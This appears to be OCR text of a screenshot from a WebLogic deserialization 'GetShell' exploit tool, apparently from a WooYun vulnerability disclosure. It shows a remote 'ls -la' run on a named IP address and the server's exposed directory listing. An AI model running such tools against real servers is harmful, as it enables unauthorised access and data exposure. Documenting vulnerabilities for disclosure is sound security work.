 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.125.98.202 Port: 8080 DisConn
FilePath: Upload
CMD: ls -la Execute
Result:
drwxr-xr-x 11 webapp 3gess 4096 2013-08-08 config
drwxr-xr-x 2 webapp 3gess 4096 2011-09-22 console-ext
-rw-r--r-- 1 webapp 3gess 22161 2014-05-14 debugMagicThreadDumpFile
-rw-r----- 1 webapp 3gess 32 2012-05-27 edit.lok
-rw-r--r-- 1 webapp 3gess 1789 2012-08-15 ehcache_wadelib.xml
-rw-r----- 1 webapp 3gess 462 2011-09-22 fileRealm.properties
drwxr-xr-x 2 webapp 3gess 4096 2012-03-13 F:\test\newbsspmapp\web\WEB-INF\attachments
-rw-r--r-- 1 webapp 3gess 82433 2014-01-09 hs_err_pid17982.log
-rw-r--r-- 1 webapp 3gess 79086 2014-01-08 hs_err_pid18523.log
-rw-r--r-- 1 webapp 3gess 80829 2014-01-06 hs_err_pid23498.log
drwxr-xr-x 2 webapp 3gess 4096 2011-09-22 init-info
drwxr-xr-x 2 webapp 3gess 4096 2011-09-22 lib
-rw-r--r-- 1 webapp 3gess 677 10-31 02:31 LOGGER_Log_2015-10-31.txt
-rw-r--r-- 1 webapp 3gess 459 12-29 16:14 LOGGER_Log_2015-12-29.txt
lrwxrwxrwx 1 webapp 3gess 27 2012-05-27 logs -> /webapplog/esseb_bj/applogs
-rw------- 1 webapp 3gess 103777 2012-06-26 nohup.out
drwxr-xr-x 2 webapp 3gess 4096 2012-05-27 pending
drwxr-xr-x 2 webapp 3gess 4096 2011-09-22 security
drwxr-xr-x 15 webapp 3gess 4096 09-17 11:24 servers
-rwxr-x--- 1 webapp 3gess 240 2011-09-22 startWebLogic.sh
drwxr-xr-x 2 webapp 3gess 4096 2014-01-14 tmp
lrwxrwxrwx 1 webapp 3gess 17 2012-05-27 upload -> /webapplog/upload
Connected!
www.wooyun.org